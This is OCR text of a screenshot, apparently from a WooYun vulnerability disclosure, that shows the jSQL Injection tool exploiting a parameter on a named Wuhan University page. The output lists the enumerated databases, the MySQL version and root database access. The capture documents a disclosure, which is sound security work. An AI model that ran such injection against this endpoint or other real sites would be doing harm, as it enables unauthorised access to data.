 jSQL Injection
File Edit Windows Help
http://www.sim.whu.edu.cn/xuekedaohang/xkdh.php?ssort=1
Connect
Database Admin page File
clicklog (1 tables)
clicklog2 (1 tables)
information_schema (59 tables)
mysql (28 tables)
newsim (49 tables)
performance_schema (52 tables)
Console Chunk Binary Header Java
Connection test...
Get insertion character...
Time based test...
Blind test...
Error based test...
Normal test...
Using blind injection...
Fetching informations...
Fetching databases...
Done.
Database version 5.6.11-log
Current db newsim
Current user root@localhost
www.wooyun.org